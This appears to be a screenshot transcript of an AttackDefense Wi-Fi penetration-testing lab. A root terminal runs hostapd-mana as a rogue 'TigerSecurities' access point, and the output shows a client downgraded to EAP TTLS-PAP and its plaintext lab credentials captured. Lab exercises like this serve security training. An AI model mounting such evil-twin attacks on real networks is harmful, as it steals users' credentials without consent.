 Member Area
AttackDefense Labs: Pente
WiFi-Lab (attackdefense.cc
WiFi-Lab (attackdefense.cc
WiFi-Lab (attackdefense.cc
Not secure
hsn52yhhneqvsm6micv29hs1i.us-eastx1.attackdefenselabs.com
root@attackdefense:~# ls -lF
total 4
drwxr-xr-x 2 root root 4096 Oct 24  2019 certs/
root@attackdefense:~# ls -lF certs/
total 32
-rw-r--r-- 1 root root 1245 Oct 24  2019 ca.pem
-rw-r--r-- 1 root root  956 Oct 24  2019 csr.csr
-rw-r--r-- 1 root root  424 Oct 24  2019 dhparam.pem
-rw-r--r-- 1 root root  113 Oct 24  2019 hostapd.eap_user
-rw-r--r-- 1 root root  956 Oct 24  2019 server.CA.csr
-rw-r--r-- 1 root root 1751 Oct 24  2019 server.CA.key
-rw-r--r-- 1 root root 1675 Oct 24  2019 server.key
-rw-r--r-- 1 root root 1245 Oct 24  2019 server.pem
root@attackdefense:~# vim mana.conf
root@attackdefense:~# vim hostapd.eap_user
root@attackdefense:~# hostapd-mana mana.conf
Configuration file: mana.conf
MANA: Captured credentials will be written to file 'hostapd.creds'.
Using interface wlan1 with hwaddr 02:00:00:00:01:00 and ssid "TigerSecurities"
random: Only 18/20 bytes of strong random data available from /dev/random
random: Not enough entropy pool available for secure operations
WPA: Not enough entropy in random pool for secure operations - update keys later when the first station connects
wlan1: interface state UNINITIALIZED->ENABLED
wlan1: AP-ENABLED
wlan1: STA 02:00:00:00:03:00 IEEE 802.11: authenticated
wlan1: STA 02:00:00:00:03:00 IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 02:00:00:00:03:00
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: anon
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=21
MANA EAP Identity Phase 1: brian
MANA EAP TTLS-PAP | brian:sweetness
wlan1: CTRL-EVENT-EAP-SUCCESS 02:00:00:00:03:00
wlan1: STA 02:00:00:00:03:00 WPA: pairwise key handshake completed (RSN)
wlan1: AP-STA-CONNECTED 02:00:00:00:03:00
wlan1: STA 02:00:00:00:03:00 RADIUS: starting accounting session 1967BB5C6D92BE2D
wlan1: STA 02:00:00:00:03:00 IEEE 802.1X: authenticated - EAP type: 0 (unknown)